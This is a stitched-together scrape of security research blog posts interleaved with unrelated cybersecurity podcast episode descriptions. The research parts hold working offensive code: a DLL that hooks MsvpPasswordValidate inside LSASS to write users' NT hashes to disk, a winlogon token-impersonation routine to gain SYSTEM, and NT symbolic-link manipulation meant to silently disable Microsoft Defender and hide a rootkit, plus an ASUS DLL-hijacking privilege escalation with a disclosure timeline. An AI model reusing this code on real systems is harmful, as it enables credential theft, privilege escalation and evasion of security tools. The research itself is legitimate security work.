
A more user friendly way of showing the effective access a user has on a particular resource is to open its properties, navigate to the Security tab, click on Advanced, switch to the Effective Access tab, select a user and then click on View effective access. The result of this operation is the effective access a user has to said resource, considering also the permissions it inherits from the groups he is part of.
Alright, now that we know we can write to C:\ProgramData\ASUS\GamingCenterLib we just have to compile a DLL named .DLL and drop it there. We will go with a simple DLL which will add a new user to the local administrators:
Now that we have everything ready we just have to wait for a privileged user to log in. This is needed as the DLL is loaded by ArmouryCrate.UserSessionHelper.exe which runs with the highest privileges available to the user to which the session belongs. As soon as the privileged user logs in, we have a new admin user, confirming administrator-level code execution.
Root cause analysis

Let’s now have a look at what caused this vulnerability. As you can see from the call stack shown in the screenshot in the beginning of this article, the DLL is loaded from code located inside GameBoxPlugin.dll, at offset QueryLibrary + 0x167d which is actually another function I renamed DllLoadLibraryImplement (by reversing GameBoxPlugin.dll with IDA Pro you can see most functions in this DLL have some sort of logging feature which references strings containing the possible name of the function). Here’s the code responsible for the call to LoadLibraryExW:
We have two culprits here:
A DLL is loaded without any check. ASUS fixed this by implementing a cryptographic check on the DLLs loaded by this process to make sure they are signed by ASUS themselves;
The ACL of C:\ProgramData\ASUS\GamingCenterLib\ are not properly set. ASUS has NOT fixed this, which means that, in the case a bypass is found for reason 1, the software would be vulnerable again as ArmouryCrate.UserSessionHelper.exe now looks for DLLs in that folder with a 6-character-long name (by searching them with the wildcard ??????.DLL as you can see with Procmon). If you use Armoury Crate I suggest hand-fixing the ACL of C:\ProgramData\ASUS\GamingCenterLib\ in order to give access to the whole directory tree only to members of the Administrators group.
Responsible disclosure timeline (YYYY/MM/DD)
2021/09/06: vulnerability reported to ASUS via their web portal;
2021/09/10: ASUS acknowledges the report and forwards it to their dev branch;
2021/09/13: ASUS devs confirm the vulnerability and say it will be fixed in the next release, expected for week 39 of this year (27/09 - 01/10);
2021/09/24: ASUS confirms the vulnerability has been fixed in version 4.2.10 of the service;
2021/09/27: MITRE assigns CVE-2021-40981 to this vulnerability;
Kudos to ASUS for the quick response and professionalism in dealing with the problem! That’s all for today lads, until next time!
Security Yearbook creator Richard Stiennon joins today’s podcast to share his career journey. He talks about creating the first ISP in the Midwest in the ‘90s, the role of the Security Yearbook in telling the history of cybersecurity and the best place to start your cybersecurity career. Hint: It’s not necessarily with the big firms!
0:00 - Infosec Skills Monthly Challenge 0:50 - Intro 2:50 - How Richard got started in cybersecurity 7:22 - Penetration testing in the ‘90s 10:17 - Working as a research analyst 14:39 - How the cyberwar landscape is changing 19:33 - Skills needed as a cybersecurity researcher 20:30 - Launching the Security Yearbook 27:20 - Security Yearbook 2021 29:00 - Importance of cybersecurity history 30:48 - How do cybersecurity investors see the industry 34:08 - Impact of COVID-19 and work from home 35:50 - Using the Security Yearbook to guide your career 40:38 - How cybersecurity careers are changing 43:29 - Current pentesting trends 47:06 - First steps to becoming a research analyst 48:20 - Plans for Security Yearbook 2022 50:20 - Learn more about Richard Stiennon 51:09 - Outro
About Infosec Infosec believes knowledge is power when fighting cybercrime. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and privacy training to stay cyber-safe at work and home. It’s our mission to equip all organizations and individuals with the know-how and confidence to outsmart cybercrime. Learn more at infosecinstitute.com.
Cybersecurity hiring managers, and the entire cybersecurity industry, can benefit from recruiting across a wide range of backgrounds and cultures, yet many organizations still struggle with meaningfully implementing effective diversity, equity and inclusion (DEI) hiring processes.
Join a panel of past Cyber Work Podcast guests as they discuss these challenges, as well as the benefits of hiring diversely: – Gene Yoo, CEO of Resecurity, and the expert brought in by Sony to triage the 2014 hack – Mari Galloway, co-founder of Women’s Society of Cyberjutsu – Victor “Vic” Malloy, General Manager, CyberTexas
This episode was recorded live on August 19, 2021. Want to join the next Cyber Work Live and get your career questions answered? See upcoming events here: https://www.infosecinstitute.com/events/
The topics covered include: 0:00 - Intro 1:20 - Meet the panel 3:28 - Diversity statistics in cybersecurity 4:30 - Gene on HR's diversity mindset 5:50 - Vic's experience being the "first" 10:00 - Mari's experience as a woman in cybersecurity 12:22 - Stereotypes for women in cybersecurity 15:40 - Misrepresenting the work of cybersecurity 17:30 - HR gatekeeping and bias 25:56- Protecting neurodivergent employees 31:15 - Hiring bias against ethnic names 37:57 - We didn't get any diverse applicants! 43:20 - Lack of developing new talent 46:48 - The skills gap is "nonsense" 49:41- Cracking the C-suite ceiling 53:56 - Visions for the future of cybersecurity 58:15 - Outro
About Infosec Infosec believes knowledge is power when fighting cybercrime. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and privacy training to stay cyber-safe at work and home. It’s our mission to equip all organizations and individuals with the know-how and confidence to outsmart cybercrime. Learn more at infosecinstitute.com.

This is a repost of an analysis I posted on my Gitbook some time ago. Basically, when you authenticate as ANY local user on Windows, the NT hash of that user is checked against the NT hash of the supplied password by LSASS through the function MsvpPasswordValidate, exported by NtlmShared.dll. If you hook MsvpPasswordValidate you can extract this hash without touching the SAM. Of course, to hook this function in LSASS you need admin privilege. Technically it also works for domain users who have logged on the machine at least once, but the resulting hash is not a NT hash, but rather a MSCACHEv2 hash.
Since I had some spare time I decided to look into it and try and write my own local password dumping utility. But first, I had to confirm this information.
Confirming the information

To do so, I fired up a Windows 10 20H2 VM, set it up for kernel debugging and set a breakpoint into lsass.exe at the start of MsvpPasswordValidate (part of the NtlmShared.dll library) through WinDbg. But first you have to find LSASS’ _EPROCESS address using the following command:
!process 0 0 lsass.exe
Once the _EPROCESS address is found we have to switch WinDbg’s context to the target process (your address will be different):

.process /i /p /r ffff8c05c70bc080
Remember to use the g command right after the last command to make the switch actually happen. Now that we are in LSASS’ context we can load into the debugger the user mode symbols, since we are in kernel debugging, and then place a breakpoint at NtlmShared!MsvpPasswordValidate:
.reload /user
bp NtlmShared!MsvpPasswordValidate
We can make sure our breakpoint has been set by using the bl command:
Before we go on however we need to know what to look for. MsvpPasswordValidate is an undocumented function, meaning we won’t find it’s definition on MSDN. Looking here and there on the interwebz I managed to find it on multiple websites, so here it is:
What we are looking for is the fourth argument. The “Passwords” argument is of type PUSER_INTERNAL1_INFORMATION. This is a pointer to a SAMPR_USER_INTERNAL1_INFORMATION structure, whose first member is the NT hash we are looking for:
As MsvpPasswordValidate uses the stdcall calling convention, we know the Passwords argument will be stored into the R9 register, hence we can get to the actual structure by dereferencing the content of this register. With this piece of information we type g once more in our debugger and attempt a login through the runas command:
And right there our VM froze because we hit the breakpoint we previously set:

Now that our CPU is where we want it to be we can check the content of R9:
db @r9
That definetely looks like a hash! We know our test user uses “antani” as password and its NT hash is 1AC1DBF66CA25FD4B5708E873E211F06, so the extracted value is the correct one.
Writing the DLL
Now that we have verified FuzzySec’s hint we can move on to write our own password dumping utility. We will write a custom DLL which will hook MsvpPasswordValidate, extract the hash and write it to disk. This DLL will be called HppDLL, since I will integrate it in a tool I already made (and which I will publish sooner or later) called HashPlusPlus (HPP for short). We will be using Microsoft Detours to perform the hooking action, better not to use manual hooking when dealing with critical processes like LSASS, as crashing will inevitably lead to a reboot. I won’t go into details on how to compile Detours and set it up, it’s pretty straightforward and I will include a compiled Detours library into HppDLL’s repository.
The idea here is to have the DLL hijack the execution flow as soon as it reaches MsvpPasswordValidate, jump to a rogue routine which we will call HookMSVPPValidate and that will be responsible for extracting the credentials. Done that, HookMSVPPValidate will return to the legitimate MsvpPasswordValidate and continue the execution flow transparently for the calling process. Complex? Not so much actually.
Hppdll.h
We start off by writing the header all of the code pieces will include:
#pragma once
#define SECURITY_WIN32
#define WIN32_LEAN_AND_MEAN
// uncomment the following definition to enable debug logging to c:\debug.txt#define DEBUG_BUILD
#include <windows.h>
#include <SubAuth.h>
#include <iostream>
#include <fstream>
#include <string>
#include "detours.h"
// if this is a debug build declare the PrintDebug() function// and define the DEBUG macro in order to call it// else make the DEBUG macro do nothing#ifdef DEBUG_BUILD
voidPrintDebug(std::stringinput);#define DEBUG(x) PrintDebug(x)
#else
#define DEBUG(x) do {} while (0)
#endif
// namespace containing RAII types to make sure handles are always closed before detaching our DLLnamespaceRAII{classLibrary{public:Library(std::wstringinput);~Library();HMODULEGetHandle();private:HMODULE_libraryHandle;};classHandle{public:Handle(HANDLEinput);~Handle();HANDLEGetHandle();private:HANDLE_handle;};}//functions used to install and remove the hookboolInstallHook();boolRemoveHook();// define the pMsvpPasswordValidate type to point to MsvpPasswordValidatetypedefBOOLEAN(WINAPI*pMsvpPasswordValidate)(BOOLEAN,NETLOGON_LOGON_INFO_CLASS,PVOID,void*,PULONG,PUSER_SESSION_KEY,PVOID);externpMsvpPasswordValidateMsvpPasswordValidate;// define our hook function with the same parameters as the hooked function// this allows us to directly access the hooked function parametersBOOLEANHookMSVPPValidate(BOOLEANUasCompatibilityRequired,NETLOGON_LOGON_INFO_CLASSLogonLevel,PVOIDLogonInformation,void*Passwords,PULONGUserFlags,PUSER_SESSION_KEYUserSessionKey,PVOIDLmSessionKey);
This header includes various Windows headers that define the various native types used by MsvpPasswordValidate. You can see I had to slightly modify the MsvpPasswordValidate function definition since I could not find the headers defining PUSER_INTERNAL1_INFORMATION, hence we treat it like a normal void pointer. I also define two routines, InstallHook and RemoveHook, that will deal with injecting our hook and cleaning it up afterwards. I also declare a RAII namespace which will hold RAII classes to make sure handles to libraries and other stuff will be properly closed as soon as they go out of scope (yay C++).
I also define a pMsvpPasswordValidate type which we will use in conjunction with GetProcAddress to properly resolve and then call MsvpPasswordValidate. Since the MsvpPasswordValidate pointer needs to be global we also extern it.
DllMain.cpp
The DllMain.cpp file holds the definition and declaration of the DllMain function, responsible for all the actions that will be taken when the DLL is loaded or unloaded:
Top to bottom, we include pch.h to enable precompiled headers and speed up compilation, and hppdll.h to include all the types and functions we defined earlier. We also set to nullptr the MsvpPasswordValidate function pointer, which will be filled later by the InstallHook function with the address of the actual MsvpPasswordValidate. You can see that InstallHook gets called when the DLL is loaded and RemoveHook is called when the DLL is unloaded.
InstallHook.cpp
InstallHook is the function responsible for actually injecting our hook:
#include "pch.h"
#include "hppdll.h"
boolInstallHook(){DEBUG("InstallHook called!");// get a handle on NtlmShared.dllRAII::LibraryntlmShared(L"NtlmShared.dll");if(ntlmShared.GetHandle()==nullptr){DEBUG("Couldn't get a handle to NtlmShared");returnfalse;}// get MsvpPasswordValidate addressMsvpPasswordValidate=(pMsvpPasswordValidate)::GetProcAddress(ntlmShared.GetHandle(),"MsvpPasswordValidate");if(MsvpPasswordValidate==nullptr){DEBUG("Couldn't resolve the address of MsvpPasswordValidate");returnfalse;}DetourTransactionBegin();DetourUpdateThread(::GetCurrentThread());DetourAttach(&(PVOID&)MsvpPasswordValidate,HookMSVPPValidate);LONGerror=DetourTransactionCommit();if(error!=NO_ERROR){DEBUG("Failed to hook MsvpPasswordValidate");returnfalse;}else{DEBUG("Hook installed successfully");returntrue;}}
It first gets a handle to the NtlmShared DLL at line 9.
At line 17 the address to the beginning of MsvpPasswordValidate is resolved by using GetProcAddress, passing to it the handle to NtlmShared and a string containing the name of the function.
At lines from 24 to 27 Detours does its magic and replaces MsvpPasswordValidate with our rogue HookMSVPPValidate function. If the hook is installed correctly, InstallHook returns true.
You may have noticed I use the DEBUG macro to print debug information. This macro makes use of conditional compilation to write to C:\debug.txt if the DEBUG_BUILD macro is defined in hppdll.h, otherwise it does nothing.
HookMSVPPValidate.cpp
Here comes the most important piece of the DLL, the routine responsible for extracting the credentials from memory.
#include "pch.h"
#include "hppdll.h"
BOOLEANHookMSVPPValidate(BOOLEANUasCompatibilityRequired,NETLOGON_LOGON_INFO_CLASSLogonLevel,PVOIDLogonInformation,void*Passwords,PULONGUserFlags,PUSER_SESSION_KEYUserSessionKey,PVOIDLmSessionKey){DEBUG("Hook called!");// cast LogonInformation to NETLOGON_LOGON_IDENTITY_INFO pointerNETLOGON_LOGON_IDENTITY_INFO*logonIdentity=(NETLOGON_LOGON_IDENTITY_INFO*)LogonInformation;// write to C:\credentials.txt the domain, username and NT hash of the target userstd::wofstreamcredentialFile;credentialFile.open("C:\\credentials.txt",std::fstream::in|std::fstream::out|std::fstream::app);credentialFile<<L"Domain: "<<logonIdentity->LogonDomainName.Buffer<<std::endl;std::wstringusername;// LogonIdentity->Username.Buffer contains more stuff than the username// so we only get the username by iterating on it only Length/2 times // (Length is expressed in bytes, unicode strings take two bytes per character)for(inti=0;i<logonIdentity->UserName.Length/2;i++){username+=logonIdentity->UserName.Buffer[i];}credentialFile<<L"Username: "<<username<<std::endl;credentialFile<<L"NTHash: ";for(inti=0;i<16;i++){unsignedcharhashByte=((unsignedchar*)Passwords)[i];credentialFile<<std::hex<<hashByte;}credentialFile<<std::endl;credentialFile.close();DEBUG("Hook successfully called!");returnMsvpPasswordValidate(UasCompatibilityRequired,LogonLevel,LogonInformation,Passwords,UserFlags,UserSessionKey,LmSessionKey);}
We want our output file to contain information on the user (like the username and the machine name) and his NT hash. To do so we first cast the third argument, LogonIdentity, to be a pointer to a NETLOGON_LOGON_IDENTITY_INFO structure. From that we extract the logonIdentity->LogonDomainName.Buffer field, which holds the local domain (hece the machine hostname since it’s a local account). This happens at line 8. At line 13 we write the extracted local domain name to the output file, which is C:\credentials.txt. As a side note, LogonDomainName is a UNICODE_STRING structure, defined like so:
From line 19 to 22 we iterate over logonIdentity->Username.Buffer for logonIdentity->Username.Length/2 times. We have to do this, and not copy-paste directly the content of the buffer like we did with the domain, because this buffer contains the username AND other garbage. The Length field tells us where the username finishes and the garbage starts. Since the buffer contains unicode data, every character it holds actually occupies 2 bytes, so we need to iterate half the times over it.
From line 25 to 29 we proceed to copy the first 16 bytes held by the Passwords structure (which contain the actual NT hash as we saw previously) and write them to the output file.
To finish we proceed to call the actual MsvpPasswordValidate and return its return value at line 34 so that the authentication process can continue unimpeded.
RemoveHook.cpp
The last function we will take a look at is the RemoveHook function.
#include "pch.h"
#include "hppdll.h"
boolRemoveHook(){DetourTransactionBegin();DetourUpdateThread(GetCurrentThread());DetourDetach(&(PVOID&)MsvpPasswordValidate,HookMSVPPValidate);autoerror=DetourTransactionCommit();if(error!=NO_ERROR){DEBUG("Failed to unhook MsvpPasswordValidate");returnfalse;}else{DEBUG("Hook removed!");returntrue;}}
This function too relies on Detours magic. As you can see lines 6 to 9 are very similar to the ones called by InstallHook to inject our hook, the only difference is that we make use of the DetourDetach function instead of the DetourAttach one.
Test drive!
Alright, now that everything is ready we can proceed to compile the DLL and inject it into LSASS. For rapid prototyping I used Process Hacker for the injection.
It works! This time I tried to authenticate as the user “last”, whose password is, awkwardly, “last”. You can see that even though the wrong password was input for the user, the true password hash has been written to C:\credentials.
That’s all folks, it was a nice ride. You can find the complete code for HppDLL on my GitHub.
PLEASE NOTE: Around minute 47, I incorrectly say that Eric Milam, author of the definitive report on the BAHAMUT threat group, is employed by HP. He is, in fact, employed by Blackberry. I sincerely apologize to Mr. Milam for the error.
In this special episode, we look back at how the show has evolved over the past three years and celebrate our amazing guests and viewers. You've helped grow the Cyber Work Podcast to nearly a million plays!
To give back, we're launching a brand new way for EVERYONE to build their cybersecurity skills. It's free. It's hands-on. Oh, and did we mention there's more than $1,000 in prizes EVERY MONTH.
Huge thank you to all the past guests who shared their expertise over the past 200 episodes. The timings of everyone in this episode are listed below. Happy listening!
0:00 - Intro 0:42 - Monthly challenges and $1,000 in prizes! 1:30 - Cyber Work Podcast origins 2:32 - First episode with Leighton Johnson 3:16 - Finding our first guests 3:46 - Keatron Evans on incident response 6:54 - Susan Morrow on two-factor authentication 8:54 - Susan Morrow on GDPR 11:03 - Susan Morrow on "booth babes" and speaking up 13:20 - Alissa Knight on getting arrested for hacking at 17 16:39 - Alissa Knight on API security 19:14 - Ron Gula on cybersecurity challenges 23:23 - Amber Schroader on the real work of digital forensics 26:19 - Theme of the Cyber Work Podcast 27:01 - Jeff Williams on creating the OWASP Top Ten 31:23 - David Balcar on the biggest APTs 33:46 - Elie Bursztein on breaking into cybersecurity 37:37 - Sam King on AppSec frameworks and analysis 41:17 - Gary DeMercurio on getting arrested for red teaming 47:19 - Eric Milam on the BAHAMUT threat group 53:39 - Feedback from Cyber Work Podcast listeners 55:16 - Alyssa Miller on finding your career path 57:24 - Amber Schroader on computer forensics tasks 59:07 - Richard Ford on malware analyst careers 1:02:02 - Career action you can take today 1:02:19 - Rita Gurevich on reading and learning 1:03:20 - Snehal Antani on transitioning careers 1:04:26 - Promoting underrepresented voices 1:05:09 - Mari Galloway on women in cybersecurity 1:05:31 - Alyssa Miller on diversity "dog whistles" 1:10:11 - Christine Izuakor on creating role models 1:10:52 - We want to hear your story 1:11:40 - Monthly challenges and outro
About Infosec Infosec believes knowledge is power when fighting cybercrime. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and privacy training to stay cyber-safe at work and home. It’s our mission to equip all organizations and individuals with the know-how and confidence to outsmart cybercrime. Learn more at infosecinstitute.com.
With Administrator level privileges and without interacting with the GUI, it’s possible to prevent Defender from doing its job while keeping it alive and without disabling tamper protection by redirecting the \Device\BootDevice NT symbolic link which is part of the NT path from where Defender’s WdFilter driver binary is loaded. This can also be used to make Defender load an arbitrary driver, which no tool succeeds in locating, but it does not survive reboots. The code to do that is in APTortellini’s Github repository unDefender.
Introduction
Some time ago I had a chat with jonasLyk of the Secret Club hacker collective about a technique he devised to disable Defender without making it obvious it was disabled and/or invalidating its tamper protection feature. What I liked about this technique was that it employed some really clever NT symbolic links shenanigans I’ll try to outline in this blog post (which, coincidentally, is also the first one of the Advanced Persistent Tortellini collective :D). Incidentally, this techniques makes for a great way to hide a rootkit inside a Windows system, as Defender can be tricked into loading an arbitrary driver (that, sadly, has to be signed) and no tool is able to pinpoint it, as you’ll be able to see in a while. Grab a beer, and enjoy the ride lads!
Win32 paths, NT paths and NT symbolic links
When loading a driver in Windows there are two ways of specifying where on the filesystem the driver binary is located: Win32 paths and NT paths. A complete analysis of the subtle differences between these two kinds of paths is out of the scope of this article, but James Forshaw already did a great job at explaining it. Essentially, Win32 paths are a dumbed-down version of the more complete NT paths and heavily rely on NT symbolic links. Win32 paths are the familiar path we all use everyday, the ones with letter drives, while NT paths use a different tree structure on which Win32 paths are mapped. Let’s look at an example:
Win32 path
NT Path
C:\Temp\test.txt
\Device\HarddiskVolume4\Temp\test.txt
When using explorer.exe to navigate the folders in the filesystem we use Win32 paths, though it’s just an abstraction layer as the kernel uses NT paths to work and Win32 paths are translated to NT paths before being consumed by the OS.
To make things a bit more complicated, NT paths can make use of NT symbolic links, just as there are symbolic links in Win32 paths. In fact, drive letters like C: and D: are actually NT symbolic links to NT paths: as you can see in the table above, on my machine C: is a NT symbolic link to the NT path \Device\HarddiskVolume4. Several NT symbolic links are used for various purposes, one of them is to specify the path of certain drivers, like WdFilter for example: by querying it using the CLI we can see the path from which it’s loaded:
As you can see the path starts with \SystemRoot, which is a NT symbolic link. Using SysInternals’ Winobj.exe we can see that \SystemRoot points to \Device\BootDevice\Windows. \Device\BootDevice is itself another symbolic link to, at least for my machine, \Device\HarddiskVolume4. Like all objects in the Windows kernel, NT symbolic links’ security is subordinated to ACL. Let’s inspect them:
SYSTEM (and Administrators) don’t have READ/WRITE privilege on the NT symbolic link \SystemRoot (although we can query it and see where it points to), but they have the DELETE privilege. Factor in the fact SYSTEM can create new NT symbolic links and you get yourself the ability to actually change the NT symbolic link: just delete it and recreate it pointing it to something you control. The same applies for other NT symbolic links, \Device\BootDevice included. To actually rewrite this kind of symbolic link we need to use native APIs as there are no Win32 APIs for that.
The code
I’ll walk you through some code snippets from our project unDefender which abuses this behaviour. Here’s a flowchart of how the different pieces of the software work:
All the functions used in the program are defined in the common.h header. Here you will also find definitions of the Nt functions I had to dynamically load from ntdll. Note that I wrap the HANDLE, HMODULE and SC_HANDLE types in custom types part of the RAII namespace as I heavily rely on C++’s RAII paradigm in order to safely handle these types. These custom RAII types are defined in the raii.h header and implemented in their respective .cpp files.
Getting SYSTEM
First things first, we elevate our token to a SYSTEM one. This is easily done through the GetSystem function, implemented in the GetSystem.cpp file. Here we basically open winlogon.exe, a SYSTEM process running unprotected in every Windows session, using the OpenProcess API. After that we open its token, through OpenProcessToken, and impersonate it using ImpersonateLoggedOnUser, easy peasy.
#include "common.h"
boolGetSystem(){RAII::HandlewinlogonHandle=OpenProcess(PROCESS_ALL_ACCESS,false,FindPID(L"winlogon.exe"));if(!winlogonHandle.GetHandle()){std::cout<<"[-] Couldn't get a PROCESS_ALL_ACCESS handle to winlogon.exe, exiting...\n";returnfalse;}elsestd::cout<<"[+] Got a PROCESS_ALL_ACCESS handle to winlogon.exe!\n";HANDLEtempHandle;autosuccess=OpenProcessToken(winlogonHandle.GetHandle(),TOKEN_QUERY|TOKEN_DUPLICATE,&tempHandle);if(!success){std::cout<<"[-] Couldn't get a handle to winlogon.exe's token, exiting...\n";returnsuccess;}elsestd::cout<<"[+] Opened a handle to winlogon.exe's token!\n";RAII::HandletokenHandle=tempHandle;success=ImpersonateLoggedOnUser(tokenHandle.GetHandle());if(!success){std::cout<<"[-] Couldn't impersonate winlogon.exe's token, exiting...\n";returnsuccess;}elsestd::cout<<"[+] Successfully impersonated winlogon.exe's token, we are SYSTEM now ;)\n";returnsuccess;}
Saving the symbolic link current state
After getting SYSTEM we need to backup the current state of the symbolic link, so that we can programmatically restore it later. This is done through the GetSymbolicLinkTarget implemented in the GetSymbolicLinkTarget.cpp file. After resolving the address of the Nt functions (skipped in the following snippet) we define two key data structures: a UNICODE_STRING and an OBJECT_ATTRIBUTES. These two are initialized through the RtlInitUnicodeString and InitializeObjectAttributes APIs. The UNICODE_STRING is initialized using the symLinkName variable, which is of type std::wstring and is one of the arguments passed to GetSymbolicLinkTarget by the main function. The first one is a structure the Windows kernel uses to work with unicode strings (duh!) and is necessary for initializing the second one, which in turn is used to open a handle to the NT symlink using the NtOpenSymbolicLinkObject native API with GENERIC_READ access. Before that though we define a HANDLE which will be filled by NtOpenSymbolicLinkObject itself and that we will assign to the corresponding RAII type (I have yet to implement a way of doing it directly without using a temporary disposable variable, I’m lazy).
Done that we proceed to initialize a second UNICODE_STRING which will be used to store the symlink target retrieved by the NtQuerySymbolicLinkObject native API, which takes as arguments the RAII::Handle we initialized before, the second UNICODE_STRING we just initialized and a nullptr as we don’t care about the number of bytes read. Done that we return the buffer of the second UNICODE_STRING and call it a day.
UNICODE_STRINGsymlinkPath;RtlInitUnicodeString(&symlinkPath,symLinkName.c_str());OBJECT_ATTRIBUTESsymlinkObjAttr{};InitializeObjectAttributes(&symlinkObjAttr,&symlinkPath,OBJ_KERNEL_HANDLE,NULL,NULL);HANDLEtempSymLinkHandle;NTSTATUSstatus=NtOpenSymbolicLinkObject(&tempSymLinkHandle,GENERIC_READ,&symlinkObjAttr);RAII::HandlesymLinkHandle=tempSymLinkHandle;UNICODE_STRINGLinkTarget{};wchar_tbuffer[MAX_PATH]={L'\0'};LinkTarget.Buffer=buffer;LinkTarget.Length=0;LinkTarget.MaximumLength=MAX_PATH;status=NtQuerySymbolicLinkObject(symLinkHandle.GetHandle(),&LinkTarget,nullptr);if(!NT_SUCCESS(status)){Error(RtlNtStatusToDosError(status));std::wcout<<L"[-] Couldn't get the target of the symbolic link "<<symLinkName<<std::endl;returnL"";}elsestd::wcout<<"[+] Symbolic link target is: "<<LinkTarget.Buffer<<std::endl;returnLinkTarget.Buffer;
Changing the symbolic link
Now that we have stored the older symlink target it’s time we change it. To do so we once again setup the two UNICODE_STRING and OBJECT_ATTRIBUTES structures that will identify the symlink we want to target and then call the native function NtOpenSymbolicLink to get a handle to said symlink with DELETE privileges.
After that, we proceed to delete the symlink. To do that we first have to call the native function NtMakeTemporaryObject and pass it the handle to the symlink we just got. That’s because this kind of symlinks are created with the OBJ_PERMANENT attribute, which increases the reference counter of their kernel object in kernelspace by 1. This means that even if all handles to the symbolic link are closed, the symbolic link will continue to live in the kernel object manager. So, in order to delete it we have to make the object no longer permanent (hence temporary), which means NtMakeTemporaryObject simply decreases the reference counter by one. When we call the CloseHandle API after that on the handle of the symlink, the reference counter goes to zero and the object is destroyed:
Once we have deleted the symlink it’s time to recreate it and make it point to the new target. This is done by initializing again a UNICODE_STRING and a OBJECT_ATTRIBUTES and calling the NtCreateSymbolicLinkObject API:
